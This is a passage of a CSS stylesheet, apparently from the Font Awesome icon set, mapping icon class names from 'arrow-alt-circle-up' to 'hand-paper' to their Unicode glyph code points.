        .fa-arrow-alt-circle-up:before {
            content: "\f35b";
        }

        .fa-arrow-circle-down:before {
            content: "\f0ab";
        }

        .fa-arrow-circle-left:before {
            content: "\f0a8";
        }

        .fa-arrow-circle-right:before {
            content: "\f0a9";
        }

        .fa-arrow-circle-up:before {
            content: "\f0aa";
        }

        .fa-arrow-down:before {
            content: "\f063";
        }

        .fa-arrow-left:before {
            content: "\f060";
        }

        .fa-arrow-right:before {
            content: "\f061";
        }

        .fa-arrow-up:before {
            content: "\f062";
        }

        .fa-arrows-alt:before {
            content: "\f0b2";
        }

        .fa-arrows-alt-h:before {
            content: "\f337";
        }

        .fa-arrows-alt-v:before {
            content: "\f338";
        }

        .fa-artstation:before {
            content: "\f77a";
        }

        .fa-assistive-listening-systems:before {
            content: "\f2a2";
        }

        .fa-asterisk:before {
            content: "\f069";
        }

        .fa-asymmetrik:before {
            content: "\f372";
        }

        .fa-at:before {
            content: "\f1fa";
        }

        .fa-atlas:before {
            content: "\f558";
        }

        .fa-atlassian:before {
            content: "\f77b";
        }

        .fa-atom:before {
            content: "\f5d2";
        }

        .fa-audible:before {
            content: "\f373";
        }

        .fa-audio-description:before {
            content: "\f29e";
        }

        .fa-autoprefixer:before {
            content: "\f41c";
        }

        .fa-avianex:before {
            content: "\f374";
        }

        .fa-aviato:before {
            content: "\f421";
        }

        .fa-award:before {
            content: "\f559";
        }

        .fa-aws:before {
            content: "\f375";
        }

        .fa-baby:before {
            content: "\f77c";
        }

        .fa-baby-carriage:before {
            content: "\f77d";
        }

        .fa-backspace:before {
            content: "\f55a";
        }

        .fa-backward:before {
            content: "\f04a";
        }

        .fa-bacon:before {
            content: "\f7e5";
        }

        .fa-bacteria:before {
            content: "\e059";
        }

        .fa-bacterium:before {
            content: "\e05a";
        }

        .fa-bahai:before {
            content: "\f666";
        }

        .fa-balance-scale:before {
            content: "\f24e";
        }

        .fa-balance-scale-left:before {
            content: "\f515";
        }

        .fa-balance-scale-right:before {
            content: "\f516";
        }

        .fa-ban:before {
            content: "\f05e";
        }

        .fa-band-aid:before {
            content: "\f462";
        }

        .fa-bandcamp:before {
            content: "\f2d5";
        }

        .fa-barcode:before {
            content: "\f02a";
        }

        .fa-bars:before {
            content: "\f0c9";
        }

        .fa-baseball-ball:before {
            content: "\f433";
        }

        .fa-basketball-ball:before {
            content: "\f434";
        }

        .fa-bath:before {
            content: "\f2cd";
        }

        .fa-battery-empty:before {
            content: "\f244";
        }

        .fa-battery-full:before {
            content: "\f240";
        }

        .fa-battery-half:before {
            content: "\f242";
        }

        .fa-battery-quarter:before {
            content: "\f243";
        }

        .fa-battery-three-quarters:before {
            content: "\f241";
        }

        .fa-battle-net:before {
            content: "\f835";
        }

        .fa-bed:before {
            content: "\f236";
        }

        .fa-beer:before {
            content: "\f0fc";
        }

        .fa-behance:before {
            content: "\f1b4";
        }

        .fa-behance-square:before {
            content: "\f1b5";
        }

        .fa-bell:before {
            content: "\f0f3";
        }

        .fa-bell-slash:before {
            content: "\f1f6";
        }

        .fa-bezier-curve:before {
            content: "\f55b";
        }

        .fa-bible:before {
            content: "\f647";
        }

        .fa-bicycle:before {
            content: "\f206";
        }

        .fa-biking:before {
            content: "\f84a";
        }

        .fa-bimobject:before {
            content: "\f378";
        }

        .fa-binoculars:before {
            content: "\f1e5";
        }

        .fa-biohazard:before {
            content: "\f780";
        }

        .fa-birthday-cake:before {
            content: "\f1fd";
        }

        .fa-bitbucket:before {
            content: "\f171";
        }

        .fa-bitcoin:before {
            content: "\f379";
        }

        .fa-bity:before {
            content: "\f37a";
        }

        .fa-black-tie:before {
            content: "\f27e";
        }

        .fa-blackberry:before {
            content: "\f37b";
        }

        .fa-blender:before {
            content: "\f517";
        }

        .fa-blender-phone:before {
            content: "\f6b6";
        }

        .fa-blind:before {
            content: "\f29d";
        }

        .fa-blog:before {
            content: "\f781";
        }

        .fa-blogger:before {
            content: "\f37c";
        }

        .fa-blogger-b:before {
            content: "\f37d";
        }

        .fa-bluetooth:before {
            content: "\f293";
        }

        .fa-bluetooth-b:before {
            content: "\f294";
        }

        .fa-bold:before {
            content: "\f032";
        }

        .fa-bolt:before {
            content: "\f0e7";
        }

        .fa-bomb:before {
            content: "\f1e2";
        }

        .fa-bone:before {
            content: "\f5d7";
        }

        .fa-bong:before {
            content: "\f55c";
        }

        .fa-book:before {
            content: "\f02d";
        }

        .fa-book-dead:before {
            content: "\f6b7";
        }

        .fa-book-medical:before {
            content: "\f7e6";
        }

        .fa-book-open:before {
            content: "\f518";
        }

        .fa-book-reader:before {
            content: "\f5da";
        }

        .fa-bookmark:before {
            content: "\f02e";
        }

        .fa-bootstrap:before {
            content: "\f836";
        }

        .fa-border-all:before {
            content: "\f84c";
        }

        .fa-border-none:before {
            content: "\f850";
        }

        .fa-border-style:before {
            content: "\f853";
        }

        .fa-bowling-ball:before {
            content: "\f436";
        }

        .fa-box:before {
            content: "\f466";
        }

        .fa-box-open:before {
            content: "\f49e";
        }

        .fa-box-tissue:before {
            content: "\e05b";
        }

        .fa-boxes:before {
            content: "\f468";
        }

        .fa-braille:before {
            content: "\f2a1";
        }

        .fa-brain:before {
            content: "\f5dc";
        }

        .fa-bread-slice:before {
            content: "\f7ec";
        }

        .fa-briefcase:before {
            content: "\f0b1";
        }

        .fa-briefcase-medical:before {
            content: "\f469";
        }

        .fa-broadcast-tower:before {
            content: "\f519";
        }

        .fa-broom:before {
            content: "\f51a";
        }

        .fa-brush:before {
            content: "\f55d";
        }

        .fa-btc:before {
            content: "\f15a";
        }

        .fa-buffer:before {
            content: "\f837";
        }

        .fa-bug:before {
            content: "\f188";
        }

        .fa-building:before {
            content: "\f1ad";
        }

        .fa-bullhorn:before {
            content: "\f0a1";
        }

        .fa-bullseye:before {
            content: "\f140";
        }

        .fa-burn:before {
            content: "\f46a";
        }

        .fa-buromobelexperte:before {
            content: "\f37f";
        }

        .fa-bus:before {
            content: "\f207";
        }

        .fa-bus-alt:before {
            content: "\f55e";
        }

        .fa-business-time:before {
            content: "\f64a";
        }

        .fa-buy-n-large:before {
            content: "\f8a6";
        }

        .fa-buysellads:before {
            content: "\f20d";
        }

        .fa-calculator:before {
            content: "\f1ec";
        }

        .fa-calendar:before {
            content: "\f133";
        }

        .fa-calendar-alt:before {
            content: "\f073";
        }

        .fa-calendar-check:before {
            content: "\f274";
        }

        .fa-calendar-day:before {
            content: "\f783";
        }

        .fa-calendar-minus:before {
            content: "\f272";
        }

        .fa-calendar-plus:before {
            content: "\f271";
        }

        .fa-calendar-times:before {
            content: "\f273";
        }

        .fa-calendar-week:before {
            content: "\f784";
        }

        .fa-camera:before {
            content: "\f030";
        }

        .fa-camera-retro:before {
            content: "\f083";
        }

        .fa-campground:before {
            content: "\f6bb";
        }

        .fa-canadian-maple-leaf:before {
            content: "\f785";
        }

        .fa-candy-cane:before {
            content: "\f786";
        }

        .fa-cannabis:before {
            content: "\f55f";
        }

        .fa-capsules:before {
            content: "\f46b";
        }

        .fa-car:before {
            content: "\f1b9";
        }

        .fa-car-alt:before {
            content: "\f5de";
        }

        .fa-car-battery:before {
            content: "\f5df";
        }

        .fa-car-crash:before {
            content: "\f5e1";
        }

        .fa-car-side:before {
            content: "\f5e4";
        }

        .fa-caravan:before {
            content: "\f8ff";
        }

        .fa-caret-down:before {
            content: "\f0d7";
        }

        .fa-caret-left:before {
            content: "\f0d9";
        }

        .fa-caret-right:before {
            content: "\f0da";
        }

        .fa-caret-square-down:before {
            content: "\f150";
        }

        .fa-caret-square-left:before {
            content: "\f191";
        }

        .fa-caret-square-right:before {
            content: "\f152";
        }

        .fa-caret-square-up:before {
            content: "\f151";
        }

        .fa-caret-up:before {
            content: "\f0d8";
        }

        .fa-carrot:before {
            content: "\f787";
        }

        .fa-cart-arrow-down:before {
            content: "\f218";
        }

        .fa-cart-plus:before {
            content: "\f217";
        }

        .fa-cash-register:before {
            content: "\f788";
        }

        .fa-cat:before {
            content: "\f6be";
        }

        .fa-cc-amazon-pay:before {
            content: "\f42d";
        }

        .fa-cc-amex:before {
            content: "\f1f3";
        }

        .fa-cc-apple-pay:before {
            content: "\f416";
        }

        .fa-cc-diners-club:before {
            content: "\f24c";
        }

        .fa-cc-discover:before {
            content: "\f1f2";
        }

        .fa-cc-jcb:before {
            content: "\f24b";
        }

        .fa-cc-mastercard:before {
            content: "\f1f1";
        }

        .fa-cc-paypal:before {
            content: "\f1f4";
        }

        .fa-cc-stripe:before {
            content: "\f1f5";
        }

        .fa-cc-visa:before {
            content: "\f1f0";
        }

        .fa-centercode:before {
            content: "\f380";
        }

        .fa-centos:before {
            content: "\f789";
        }

        .fa-certificate:before {
            content: "\f0a3";
        }

        .fa-chair:before {
            content: "\f6c0";
        }

        .fa-chalkboard:before {
            content: "\f51b";
        }

        .fa-chalkboard-teacher:before {
            content: "\f51c";
        }

        .fa-charging-station:before {
            content: "\f5e7";
        }

        .fa-chart-area:before {
            content: "\f1fe";
        }

        .fa-chart-bar:before {
            content: "\f080";
        }

        .fa-chart-line:before {
            content: "\f201";
        }

        .fa-chart-pie:before {
            content: "\f200";
        }

        .fa-check:before {
            content: "\f00c";
        }

        .fa-check-circle:before {
            content: "\f058";
        }

        .fa-check-double:before {
            content: "\f560";
        }

        .fa-check-square:before {
            content: "\f14a";
        }

        .fa-cheese:before {
            content: "\f7ef";
        }

        .fa-chess:before {
            content: "\f439";
        }

        .fa-chess-bishop:before {
            content: "\f43a";
        }

        .fa-chess-board:before {
            content: "\f43c";
        }

        .fa-chess-king:before {
            content: "\f43f";
        }

        .fa-chess-knight:before {
            content: "\f441";
        }

        .fa-chess-pawn:before {
            content: "\f443";
        }

        .fa-chess-queen:before {
            content: "\f445";
        }

        .fa-chess-rook:before {
            content: "\f447";
        }

        .fa-chevron-circle-down:before {
            content: "\f13a";
        }

        .fa-chevron-circle-left:before {
            content: "\f137";
        }

        .fa-chevron-circle-right:before {
            content: "\f138";
        }

        .fa-chevron-circle-up:before {
            content: "\f139";
        }

        .fa-chevron-down:before {
            content: "\f078";
        }

        .fa-chevron-left:before {
            content: "\f053";
        }

        .fa-chevron-right:before {
            content: "\f054";
        }

        .fa-chevron-up:before {
            content: "\f077";
        }

        .fa-child:before {
            content: "\f1ae";
        }

        .fa-chrome:before {
            content: "\f268";
        }

        .fa-chromecast:before {
            content: "\f838";
        }

        .fa-church:before {
            content: "\f51d";
        }

        .fa-circle:before {
            content: "\f111";
        }

        .fa-circle-notch:before {
            content: "\f1ce";
        }

        .fa-city:before {
            content: "\f64f";
        }

        .fa-clinic-medical:before {
            content: "\f7f2";
        }

        .fa-clipboard:before {
            content: "\f328";
        }

        .fa-clipboard-check:before {
            content: "\f46c";
        }

        .fa-clipboard-list:before {
            content: "\f46d";
        }

        .fa-clock:before {
            content: "\f017";
        }

        .fa-clone:before {
            content: "\f24d";
        }

        .fa-closed-captioning:before {
            content: "\f20a";
        }

        .fa-cloud:before {
            content: "\f0c2";
        }

        .fa-cloud-download-alt:before {
            content: "\f381";
        }

        .fa-cloud-meatball:before {
            content: "\f73b";
        }

        .fa-cloud-moon:before {
            content: "\f6c3";
        }

        .fa-cloud-moon-rain:before {
            content: "\f73c";
        }

        .fa-cloud-rain:before {
            content: "\f73d";
        }

        .fa-cloud-showers-heavy:before {
            content: "\f740";
        }

        .fa-cloud-sun:before {
            content: "\f6c4";
        }

        .fa-cloud-sun-rain:before {
            content: "\f743";
        }

        .fa-cloud-upload-alt:before {
            content: "\f382";
        }

        .fa-cloudflare:before {
            content: "\e07d";
        }

        .fa-cloudscale:before {
            content: "\f383";
        }

        .fa-cloudsmith:before {
            content: "\f384";
        }

        .fa-cloudversify:before {
            content: "\f385";
        }

        .fa-cocktail:before {
            content: "\f561";
        }

        .fa-code:before {
            content: "\f121";
        }

        .fa-code-branch:before {
            content: "\f126";
        }

        .fa-codepen:before {
            content: "\f1cb";
        }

        .fa-codiepie:before {
            content: "\f284";
        }

        .fa-coffee:before {
            content: "\f0f4";
        }

        .fa-cog:before {
            content: "\f013";
        }

        .fa-cogs:before {
            content: "\f085";
        }

        .fa-coins:before {
            content: "\f51e";
        }

        .fa-columns:before {
            content: "\f0db";
        }

        .fa-comment:before {
            content: "\f075";
        }

        .fa-comment-alt:before {
            content: "\f27a";
        }

        .fa-comment-dollar:before {
            content: "\f651";
        }

        .fa-comment-dots:before {
            content: "\f4ad";
        }

        .fa-comment-medical:before {
            content: "\f7f5";
        }

        .fa-comment-slash:before {
            content: "\f4b3";
        }

        .fa-comments:before {
            content: "\f086";
        }

        .fa-comments-dollar:before {
            content: "\f653";
        }

        .fa-compact-disc:before {
            content: "\f51f";
        }

        .fa-compass:before {
            content: "\f14e";
        }

        .fa-compress:before {
            content: "\f066";
        }

        .fa-compress-alt:before {
            content: "\f422";
        }

        .fa-compress-arrows-alt:before {
            content: "\f78c";
        }

        .fa-concierge-bell:before {
            content: "\f562";
        }

        .fa-confluence:before {
            content: "\f78d";
        }

        .fa-connectdevelop:before {
            content: "\f20e";
        }

        .fa-contao:before {
            content: "\f26d";
        }

        .fa-cookie:before {
            content: "\f563";
        }

        .fa-cookie-bite:before {
            content: "\f564";
        }

        .fa-copy:before {
            content: "\f0c5";
        }

        .fa-copyright:before {
            content: "\f1f9";
        }

        .fa-cotton-bureau:before {
            content: "\f89e";
        }

        .fa-couch:before {
            content: "\f4b8";
        }

        .fa-cpanel:before {
            content: "\f388";
        }

        .fa-creative-commons:before {
            content: "\f25e";
        }

        .fa-creative-commons-by:before {
            content: "\f4e7";
        }

        .fa-creative-commons-nc:before {
            content: "\f4e8";
        }

        .fa-creative-commons-nc-eu:before {
            content: "\f4e9";
        }

        .fa-creative-commons-nc-jp:before {
            content: "\f4ea";
        }

        .fa-creative-commons-nd:before {
            content: "\f4eb";
        }

        .fa-creative-commons-pd:before {
            content: "\f4ec";
        }

        .fa-creative-commons-pd-alt:before {
            content: "\f4ed";
        }

        .fa-creative-commons-remix:before {
            content: "\f4ee";
        }

        .fa-creative-commons-sa:before {
            content: "\f4ef";
        }

        .fa-creative-commons-sampling:before {
            content: "\f4f0";
        }

        .fa-creative-commons-sampling-plus:before {
            content: "\f4f1";
        }

        .fa-creative-commons-share:before {
            content: "\f4f2";
        }

        .fa-creative-commons-zero:before {
            content: "\f4f3";
        }

        .fa-credit-card:before {
            content: "\f09d";
        }

        .fa-critical-role:before {
            content: "\f6c9";
        }

        .fa-crop:before {
            content: "\f125";
        }

        .fa-crop-alt:before {
            content: "\f565";
        }

        .fa-cross:before {
            content: "\f654";
        }

        .fa-crosshairs:before {
            content: "\f05b";
        }

        .fa-crow:before {
            content: "\f520";
        }

        .fa-crown:before {
            content: "\f521";
        }

        .fa-crutch:before {
            content: "\f7f7";
        }

        .fa-css3:before {
            content: "\f13c";
        }

        .fa-css3-alt:before {
            content: "\f38b";
        }

        .fa-cube:before {
            content: "\f1b2";
        }

        .fa-cubes:before {
            content: "\f1b3";
        }

        .fa-cut:before {
            content: "\f0c4";
        }

        .fa-cuttlefish:before {
            content: "\f38c";
        }

        .fa-d-and-d:before {
            content: "\f38d";
        }

        .fa-d-and-d-beyond:before {
            content: "\f6ca";
        }

        .fa-dailymotion:before {
            content: "\e052";
        }

        .fa-dashcube:before {
            content: "\f210";
        }

        .fa-database:before {
            content: "\f1c0";
        }

        .fa-deaf:before {
            content: "\f2a4";
        }

        .fa-deezer:before {
            content: "\e077";
        }

        .fa-delicious:before {
            content: "\f1a5";
        }

        .fa-democrat:before {
            content: "\f747";
        }

        .fa-deploydog:before {
            content: "\f38e";
        }

        .fa-deskpro:before {
            content: "\f38f";
        }

        .fa-desktop:before {
            content: "\f108";
        }

        .fa-dev:before {
            content: "\f6cc";
        }

        .fa-deviantart:before {
            content: "\f1bd";
        }

        .fa-dharmachakra:before {
            content: "\f655";
        }

        .fa-dhl:before {
            content: "\f790";
        }

        .fa-diagnoses:before {
            content: "\f470";
        }

        .fa-diaspora:before {
            content: "\f791";
        }

        .fa-dice:before {
            content: "\f522";
        }

        .fa-dice-d20:before {
            content: "\f6cf";
        }

        .fa-dice-d6:before {
            content: "\f6d1";
        }

        .fa-dice-five:before {
            content: "\f523";
        }

        .fa-dice-four:before {
            content: "\f524";
        }

        .fa-dice-one:before {
            content: "\f525";
        }

        .fa-dice-six:before {
            content: "\f526";
        }

        .fa-dice-three:before {
            content: "\f527";
        }

        .fa-dice-two:before {
            content: "\f528";
        }

        .fa-digg:before {
            content: "\f1a6";
        }

        .fa-digital-ocean:before {
            content: "\f391";
        }

        .fa-digital-tachograph:before {
            content: "\f566";
        }

        .fa-directions:before {
            content: "\f5eb";
        }

        .fa-discord:before {
            content: "\f392";
        }

        .fa-discourse:before {
            content: "\f393";
        }

        .fa-disease:before {
            content: "\f7fa";
        }

        .fa-divide:before {
            content: "\f529";
        }

        .fa-dizzy:before {
            content: "\f567";
        }

        .fa-dna:before {
            content: "\f471";
        }

        .fa-dochub:before {
            content: "\f394";
        }

        .fa-docker:before {
            content: "\f395";
        }

        .fa-dog:before {
            content: "\f6d3";
        }

        .fa-dollar-sign:before {
            content: "\f155";
        }

        .fa-dolly:before {
            content: "\f472";
        }

        .fa-dolly-flatbed:before {
            content: "\f474";
        }

        .fa-donate:before {
            content: "\f4b9";
        }

        .fa-door-closed:before {
            content: "\f52a";
        }

        .fa-door-open:before {
            content: "\f52b";
        }

        .fa-dot-circle:before {
            content: "\f192";
        }

        .fa-dove:before {
            content: "\f4ba";
        }

        .fa-download:before {
            content: "\f019";
        }

        .fa-draft2digital:before {
            content: "\f396";
        }

        .fa-drafting-compass:before {
            content: "\f568";
        }

        .fa-dragon:before {
            content: "\f6d5";
        }

        .fa-draw-polygon:before {
            content: "\f5ee";
        }

        .fa-dribbble:before {
            content: "\f17d";
        }

        .fa-dribbble-square:before {
            content: "\f397";
        }

        .fa-dropbox:before {
            content: "\f16b";
        }

        .fa-drum:before {
            content: "\f569";
        }

        .fa-drum-steelpan:before {
            content: "\f56a";
        }

        .fa-drumstick-bite:before {
            content: "\f6d7";
        }

        .fa-drupal:before {
            content: "\f1a9";
        }

        .fa-dumbbell:before {
            content: "\f44b";
        }

        .fa-dumpster:before {
            content: "\f793";
        }

        .fa-dumpster-fire:before {
            content: "\f794";
        }

        .fa-dungeon:before {
            content: "\f6d9";
        }

        .fa-dyalog:before {
            content: "\f399";
        }

        .fa-earlybirds:before {
            content: "\f39a";
        }

        .fa-ebay:before {
            content: "\f4f4";
        }

        .fa-edge:before {
            content: "\f282";
        }

        .fa-edge-legacy:before {
            content: "\e078";
        }

        .fa-edit:before {
            content: "\f044";
        }

        .fa-egg:before {
            content: "\f7fb";
        }

        .fa-eject:before {
            content: "\f052";
        }

        .fa-elementor:before {
            content: "\f430";
        }

        .fa-ellipsis-h:before {
            content: "\f141";
        }

        .fa-ellipsis-v:before {
            content: "\f142";
        }

        .fa-ello:before {
            content: "\f5f1";
        }

        .fa-ember:before {
            content: "\f423";
        }

        .fa-empire:before {
            content: "\f1d1";
        }

        .fa-envelope:before {
            content: "\f0e0";
        }

        .fa-envelope-open:before {
            content: "\f2b6";
        }

        .fa-envelope-open-text:before {
            content: "\f658";
        }

        .fa-envelope-square:before {
            content: "\f199";
        }

        .fa-envira:before {
            content: "\f299";
        }

        .fa-equals:before {
            content: "\f52c";
        }

        .fa-eraser:before {
            content: "\f12d";
        }

        .fa-erlang:before {
            content: "\f39d";
        }

        .fa-ethereum:before {
            content: "\f42e";
        }

        .fa-ethernet:before {
            content: "\f796";
        }

        .fa-etsy:before {
            content: "\f2d7";
        }

        .fa-euro-sign:before {
            content: "\f153";
        }

        .fa-evernote:before {
            content: "\f839";
        }

        .fa-exchange-alt:before {
            content: "\f362";
        }

        .fa-exclamation:before {
            content: "\f12a";
        }

        .fa-exclamation-circle:before {
            content: "\f06a";
        }

        .fa-exclamation-triangle:before {
            content: "\f071";
        }

        .fa-expand:before {
            content: "\f065";
        }

        .fa-expand-alt:before {
            content: "\f424";
        }

        .fa-expand-arrows-alt:before {
            content: "\f31e";
        }

        .fa-expeditedssl:before {
            content: "\f23e";
        }

        .fa-external-link-alt:before {
            content: "\f35d";
        }

        .fa-external-link-square-alt:before {
            content: "\f360";
        }

        .fa-eye:before {
            content: "\f06e";
        }

        .fa-eye-dropper:before {
            content: "\f1fb";
        }

        .fa-eye-slash:before {
            content: "\f070";
        }

        .fa-facebook:before {
            content: "\f09a";
        }

        .fa-facebook-f:before {
            content: "\f39e";
        }

        .fa-facebook-messenger:before {
            content: "\f39f";
        }

        .fa-facebook-square:before {
            content: "\f082";
        }

        .fa-fan:before {
            content: "\f863";
        }

        .fa-fantasy-flight-games:before {
            content: "\f6dc";
        }

        .fa-fast-backward:before {
            content: "\f049";
        }

        .fa-fast-forward:before {
            content: "\f050";
        }

        .fa-faucet:before {
            content: "\e005";
        }

        .fa-fax:before {
            content: "\f1ac";
        }

        .fa-feather:before {
            content: "\f52d";
        }

        .fa-feather-alt:before {
            content: "\f56b";
        }

        .fa-fedex:before {
            content: "\f797";
        }

        .fa-fedora:before {
            content: "\f798";
        }

        .fa-female:before {
            content: "\f182";
        }

        .fa-fighter-jet:before {
            content: "\f0fb";
        }

        .fa-figma:before {
            content: "\f799";
        }

        .fa-file:before {
            content: "\f15b";
        }

        .fa-file-alt:before {
            content: "\f15c";
        }

        .fa-file-archive:before {
            content: "\f1c6";
        }

        .fa-file-audio:before {
            content: "\f1c7";
        }

        .fa-file-code:before {
            content: "\f1c9";
        }

        .fa-file-contract:before {
            content: "\f56c";
        }

        .fa-file-csv:before {
            content: "\f6dd";
        }

        .fa-file-download:before {
            content: "\f56d";
        }

        .fa-file-excel:before {
            content: "\f1c3";
        }

        .fa-file-export:before {
            content: "\f56e";
        }

        .fa-file-image:before {
            content: "\f1c5";
        }

        .fa-file-import:before {
            content: "\f56f";
        }

        .fa-file-invoice:before {
            content: "\f570";
        }

        .fa-file-invoice-dollar:before {
            content: "\f571";
        }

        .fa-file-medical:before {
            content: "\f477";
        }

        .fa-file-medical-alt:before {
            content: "\f478";
        }

        .fa-file-pdf:before {
            content: "\f1c1";
        }

        .fa-file-powerpoint:before {
            content: "\f1c4";
        }

        .fa-file-prescription:before {
            content: "\f572";
        }

        .fa-file-signature:before {
            content: "\f573";
        }

        .fa-file-upload:before {
            content: "\f574";
        }

        .fa-file-video:before {
            content: "\f1c8";
        }

        .fa-file-word:before {
            content: "\f1c2";
        }

        .fa-fill:before {
            content: "\f575";
        }

        .fa-fill-drip:before {
            content: "\f576";
        }

        .fa-film:before {
            content: "\f008";
        }

        .fa-filter:before {
            content: "\f0b0";
        }

        .fa-fingerprint:before {
            content: "\f577";
        }

        .fa-fire:before {
            content: "\f06d";
        }

        .fa-fire-alt:before {
            content: "\f7e4";
        }

        .fa-fire-extinguisher:before {
            content: "\f134";
        }

        .fa-firefox:before {
            content: "\f269";
        }

        .fa-firefox-browser:before {
            content: "\e007";
        }

        .fa-first-aid:before {
            content: "\f479";
        }

        .fa-first-order:before {
            content: "\f2b0";
        }

        .fa-first-order-alt:before {
            content: "\f50a";
        }

        .fa-firstdraft:before {
            content: "\f3a1";
        }

        .fa-fish:before {
            content: "\f578";
        }

        .fa-fist-raised:before {
            content: "\f6de";
        }

        .fa-flag:before {
            content: "\f024";
        }

        .fa-flag-checkered:before {
            content: "\f11e";
        }

        .fa-flag-usa:before {
            content: "\f74d";
        }

        .fa-flask:before {
            content: "\f0c3";
        }

        .fa-flickr:before {
            content: "\f16e";
        }

        .fa-flipboard:before {
            content: "\f44d";
        }

        .fa-flushed:before {
            content: "\f579";
        }

        .fa-fly:before {
            content: "\f417";
        }

        .fa-folder:before {
            content: "\f07b";
        }

        .fa-folder-minus:before {
            content: "\f65d";
        }

        .fa-folder-open:before {
            content: "\f07c";
        }

        .fa-folder-plus:before {
            content: "\f65e";
        }

        .fa-font:before {
            content: "\f031";
        }

        .fa-font-awesome:before {
            content: "\f2b4";
        }

        .fa-font-awesome-alt:before {
            content: "\f35c";
        }

        .fa-font-awesome-flag:before {
            content: "\f425";
        }

        .fa-font-awesome-logo-full:before {
            content: "\f4e6";
        }

        .fa-fonticons:before {
            content: "\f280";
        }

        .fa-fonticons-fi:before {
            content: "\f3a2";
        }

        .fa-football-ball:before {
            content: "\f44e";
        }

        .fa-fort-awesome:before {
            content: "\f286";
        }

        .fa-fort-awesome-alt:before {
            content: "\f3a3";
        }

        .fa-forumbee:before {
            content: "\f211";
        }

        .fa-forward:before {
            content: "\f04e";
        }

        .fa-foursquare:before {
            content: "\f180";
        }

        .fa-free-code-camp:before {
            content: "\f2c5";
        }

        .fa-freebsd:before {
            content: "\f3a4";
        }

        .fa-frog:before {
            content: "\f52e";
        }

        .fa-frown:before {
            content: "\f119";
        }

        .fa-frown-open:before {
            content: "\f57a";
        }

        .fa-fulcrum:before {
            content: "\f50b";
        }

        .fa-funnel-dollar:before {
            content: "\f662";
        }

        .fa-futbol:before {
            content: "\f1e3";
        }

        .fa-galactic-republic:before {
            content: "\f50c";
        }

        .fa-galactic-senate:before {
            content: "\f50d";
        }

        .fa-gamepad:before {
            content: "\f11b";
        }

        .fa-gas-pump:before {
            content: "\f52f";
        }

        .fa-gavel:before {
            content: "\f0e3";
        }

        .fa-gem:before {
            content: "\f3a5";
        }

        .fa-genderless:before {
            content: "\f22d";
        }

        .fa-get-pocket:before {
            content: "\f265";
        }

        .fa-gg:before {
            content: "\f260";
        }

        .fa-gg-circle:before {
            content: "\f261";
        }

        .fa-ghost:before {
            content: "\f6e2";
        }

        .fa-gift:before {
            content: "\f06b";
        }

        .fa-gifts:before {
            content: "\f79c";
        }

        .fa-git:before {
            content: "\f1d3";
        }

        .fa-git-alt:before {
            content: "\f841";
        }

        .fa-git-square:before {
            content: "\f1d2";
        }

        .fa-github:before {
            content: "\f09b";
        }

        .fa-github-alt:before {
            content: "\f113";
        }

        .fa-github-square:before {
            content: "\f092";
        }

        .fa-gitkraken:before {
            content: "\f3a6";
        }

        .fa-gitlab:before {
            content: "\f296";
        }

        .fa-gitter:before {
            content: "\f426";
        }

        .fa-glass-cheers:before {
            content: "\f79f";
        }

        .fa-glass-martini:before {
            content: "\f000";
        }

        .fa-glass-martini-alt:before {
            content: "\f57b";
        }

        .fa-glass-whiskey:before {
            content: "\f7a0";
        }

        .fa-glasses:before {
            content: "\f530";
        }

        .fa-glide:before {
            content: "\f2a5";
        }

        .fa-glide-g:before {
            content: "\f2a6";
        }

        .fa-globe:before {
            content: "\f0ac";
        }

        .fa-globe-africa:before {
            content: "\f57c";
        }

        .fa-globe-americas:before {
            content: "\f57d";
        }

        .fa-globe-asia:before {
            content: "\f57e";
        }

        .fa-globe-europe:before {
            content: "\f7a2";
        }

        .fa-gofore:before {
            content: "\f3a7";
        }

        .fa-golf-ball:before {
            content: "\f450";
        }

        .fa-goodreads:before {
            content: "\f3a8";
        }

        .fa-goodreads-g:before {
            content: "\f3a9";
        }

        .fa-google:before {
            content: "\f1a0";
        }

        .fa-google-drive:before {
            content: "\f3aa";
        }

        .fa-google-pay:before {
            content: "\e079";
        }

        .fa-google-play:before {
            content: "\f3ab";
        }

        .fa-google-plus:before {
            content: "\f2b3";
        }

        .fa-google-plus-g:before {
            content: "\f0d5";
        }

        .fa-google-plus-square:before {
            content: "\f0d4";
        }

        .fa-google-wallet:before {
            content: "\f1ee";
        }

        .fa-gopuram:before {
            content: "\f664";
        }

        .fa-graduation-cap:before {
            content: "\f19d";
        }

        .fa-gratipay:before {
            content: "\f184";
        }

        .fa-grav:before {
            content: "\f2d6";
        }

        .fa-greater-than:before {
            content: "\f531";
        }

        .fa-greater-than-equal:before {
            content: "\f532";
        }

        .fa-grimace:before {
            content: "\f57f";
        }

        .fa-grin:before {
            content: "\f580";
        }

        .fa-grin-alt:before {
            content: "\f581";
        }

        .fa-grin-beam:before {
            content: "\f582";
        }

        .fa-grin-beam-sweat:before {
            content: "\f583";
        }

        .fa-grin-hearts:before {
            content: "\f584";
        }

        .fa-grin-squint:before {
            content: "\f585";
        }

        .fa-grin-squint-tears:before {
            content: "\f586";
        }

        .fa-grin-stars:before {
            content: "\f587";
        }

        .fa-grin-tears:before {
            content: "\f588";
        }

        .fa-grin-tongue:before {
            content: "\f589";
        }

        .fa-grin-tongue-squint:before {
            content: "\f58a";
        }

        .fa-grin-tongue-wink:before {
            content: "\f58b";
        }

        .fa-grin-wink:before {
            content: "\f58c";
        }

        .fa-grip-horizontal:before {
            content: "\f58d";
        }

        .fa-grip-lines:before {
            content: "\f7a4";
        }

        .fa-grip-lines-vertical:before {
            content: "\f7a5";
        }

        .fa-grip-vertical:before {
            content: "\f58e";
        }

        .fa-gripfire:before {
            content: "\f3ac";
        }

        .fa-grunt:before {
            content: "\f3ad";
        }

        .fa-guilded:before {
            content: "\e07e";
        }

        .fa-guitar:before {
            content: "\f7a6";
        }

        .fa-gulp:before {
            content: "\f3ae";
        }

        .fa-h-square:before {
            content: "\f0fd";
        }

        .fa-hacker-news:before {
            content: "\f1d4";
        }

        .fa-hacker-news-square:before {
            content: "\f3af";
        }

        .fa-hackerrank:before {
            content: "\f5f7";
        }

        .fa-hamburger:before {
            content: "\f805";
        }

        .fa-hammer:before {
            content: "\f6e3";
        }

        .fa-hamsa:before {
            content: "\f665";
        }

        .fa-hand-holding:before {
            content: "\f4bd";
        }

        .fa-hand-holding-heart:before {
            content: "\f4be";
        }

        .fa-hand-holding-medical:before {
            content: "\e05c";
        }

        .fa-hand-holding-usd:before {
            content: "\f4c0";
        }

        .fa-hand-holding-water:before {
            content: "\f4c1";
        }

        .fa-hand-lizard:before {
            content: "\f258";
        }

        .fa-hand-middle-finger:before {
            content: "\f806";
        }

        .fa-hand-paper:before {
